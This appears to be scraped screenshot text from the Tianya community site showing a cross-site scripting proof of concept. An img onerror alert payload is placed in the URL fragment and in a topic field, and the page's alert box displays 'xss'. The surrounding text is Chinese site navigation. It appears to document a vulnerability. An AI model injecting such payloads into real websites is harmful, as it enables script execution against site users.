 my.tianya.cn/#app=key_<img src="cc" onerror="alert('xss')">
天涯社区 聚焦 论坛 微博beta 博客 来吧 问答 游戏 品牌 购物街 更多 登
www.tianya.cn
key_<img src="cc" c
我的首页 话题 关系中心 广场 设置 手机
话题:## 关注 还可输入 120 字
#<img src="cc" onerror="alert('xss')">#
my.tianya.cn says: 上的网页
xss
确定
表情 插入话题 贴图
话题
没有找到该话题。